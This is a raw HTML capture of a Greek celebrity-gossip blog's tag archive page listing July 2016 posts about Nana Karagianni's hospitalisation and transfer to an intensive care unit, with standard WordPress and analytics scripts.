

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CE%BD%CE%B1%CE%BD%CE%AC-%CE%BA%CE%B1%CF%81%CE%B1%CE%B3%CE%B9%CE%AC%CE%BD%CE%BD%CE%B7/page/4/
body_size: 11887
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Νανά Καραγιάννη Archives - Page 4 of 12 - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/page/4/" />
<link rel="prev" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/page/3/" />
<link rel="next" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/page/5/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Νανά Καραγιάννη Archives - Page 4 of 12 - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/page/4/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/page/4/","inLanguage":"el","name":"\u039d\u03b1\u03bd\u03ac \u039a\u03b1\u03c1\u03b1\u03b3\u03b9\u03ac\u03bd\u03bd\u03b7 Archives - Page 4 of 12 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Νανά Καραγιάννη &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m02 d03 h15 tuesday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- paged paged-4 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" title="Νανά Καραγιάννη">Νανά Καραγιάννη</a> <span class="sep">/</span> <span class="trail-end">Page 4</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Νανά Καραγιάννη</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-288204" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">23  Ιούλ  2016  19:16</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%ce%ba%ce%b1%cf%83%ce%b5-%cf%84%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%ce%bd-%cf%84%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%b1%cf%80%ce%bf-%cf%84%ce%bf-%ce%bd/" title="Έσκασε τώρα. Μεταφέρουν τη Νανά απο το νοσοκομείο. Τι συνέβη;">
							Έσκασε τώρα. Μεταφέρουν τη Νανά απο το νοσοκομείο. Τι συνέβη;</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%ce%ba%ce%b1%cf%83%ce%b5-%cf%84%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%ce%bd-%cf%84%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%b1%cf%80%ce%bf-%cf%84%ce%bf-%ce%bd/" title="Έσκασε τώρα. Μεταφέρουν τη Νανά απο το νοσοκομείο. Τι συνέβη;"> 
									<img width="300" height="180" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/2062015-85421--300x180.jpg" class="attachment-medium size-medium colorbox-288204  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/2062015-85421--300x180.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/2062015-85421-.jpg 650w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Αυτη την ώρα οι νοσηλευτές ετοιμάζουν τη Νανά Καραγιάννη προκειμένου να την μεταφέρουν με ασφάλεια στο Νοσοκομείο Αγία Όλγα. Ο λόγος; Βρέθηκε επιτέλους μετά απο μεγάλη πίεση κρεβάτι σε μονάδα εντατικής θεραπείας.
Τελικά σε αυτη τη χώρα αν δεν βγείς&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%cf%83%ce%ba%ce%b1%cf%83%ce%b5-%cf%84%cf%8e%cf%81%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%ad%cf%81%ce%bf%cf%85%ce%bd-%cf%84%ce%b7-%ce%bd%ce%b1%ce%bd%ce%ac-%ce%b1%cf%80%ce%bf-%cf%84%ce%bf-%ce%bd/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-288199" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">23  Ιούλ  2016  19:08</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b7-%cf%80%ce%b1%cf%81%ce%ac%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%cf%84%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%ce%b7/" title="Βίντεο. Η παράκληση μου στον Αυτιά και η έκκληση του για τη Νανά">
							Βίντεο. Η παράκληση μου στον Αυτιά και η έκκληση του για τη Νανά</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%ce%b1%cf%85%cf%84%ce%b9%ce%ac%cf%82/" rel="tag">Γιώργος Αυτιάς</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b7-%cf%80%ce%b1%cf%81%ce%ac%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%cf%84%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%ce%b7/" title="Βίντεο. Η παράκληση μου στον Αυτιά και η έκκληση του για τη Νανά"> 
									<img width="300" height="168" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/Screen-Captures9-300x168.jpg" class="attachment-medium size-medium colorbox-288199  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/Screen-Captures9-300x168.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/Screen-Captures9.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Χθες ήταν ένα πολύ δύσκολο βράδυ για τη Νανά και τους οικείους της. Είχα την δυνατότητα να μιλάω με τον αδερφό της μέχρι τις πρώτες πρωϊνες ώρες. Κάποια στιγμή γύρω στις 06.00 με καλεί και μου ζητάει τρόπο να βγεί&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%ce%b7-%cf%80%ce%b1%cf%81%ce%ac%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%bc%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%cf%84%ce%b9%ce%ac-%ce%ba%ce%b1%ce%b9-%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-288142" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-4668 post_tag-- post_tag-2826 post_tag--">
				
					<div class="date-header2">23  Ιούλ  2016  10:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%86%ce%bf%ce%af%ce%b2%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%cf%8c%ce%bd%ce%bf-%ce%bf-%ce%b8%ce%b5%cf%8c%cf%82-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1/" title="Φοίβος Καραγιάννης: «Μόνο ο Θεός. Οι γιατροί δεν μπορούν να κάνουν κάτι»">
							Φοίβος Καραγιάννης: «Μόνο ο Θεός. Οι γιατροί δεν μπορούν να κάνουν κάτι»</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b5%ce%bd%cf%84%ce%b1%cf%84%ce%b9%ce%ba%ce%ae/" rel="tag">Εντατική</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b1%ce%bd%ce%ac-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7/" rel="tag">Νανά Καραγιάννη</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%bf%cf%83%ce%bf%ce%ba%ce%bf%ce%bc%ce%b5%ce%af%ce%bf/" rel="tag">Νοσοκομείο</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%86%ce%bf%ce%af%ce%b2%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82/" rel="tag">Φοίβος Καραγιάννης</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%86%ce%bf%ce%af%ce%b2%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%cf%8c%ce%bd%ce%bf-%ce%bf-%ce%b8%ce%b5%cf%8c%cf%82-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1/" title="Φοίβος Καραγιάννης: «Μόνο ο Θεός. Οι γιατροί δεν μπορούν να κάνουν κάτι»"> 
									<img width="300" height="124" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/nana-774x320-300x124.jpg" class="attachment-medium size-medium colorbox-288142  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/nana-774x320-300x124.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/07/nana-774x320.jpg 774w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ο Φοίβος, ο αδερφός της Νανάς είναι δίπλα της απο την πρώτη στιγμή. Είναι αυτός που σηκώνει το τηλέφωνό της, αυτός που δίνει απαντήσεις. Δείχνει ψύχραιμός αλλά η ψυχή του το ξέρει. Μίλησα μαζί του, λίγο πρίν μοιραστώ μαζί σας&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%86%ce%bf%ce%af%ce%b2%ce%bf%cf%82-%ce%ba%ce%b1%cf%81%ce%b1%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%ce%bc%cf%8c%ce%bd%ce%bf-%ce%bf-%ce%b8%ce%b5%cf%8c%cf%82-%ce%bf%ce%b9-%ce%b3%ce%b9%ce%b1/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-288137" class="hentry post publish post-4 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag--">
				
					<div class="date-header2">23  Ιούλ  2016  01:51</div>
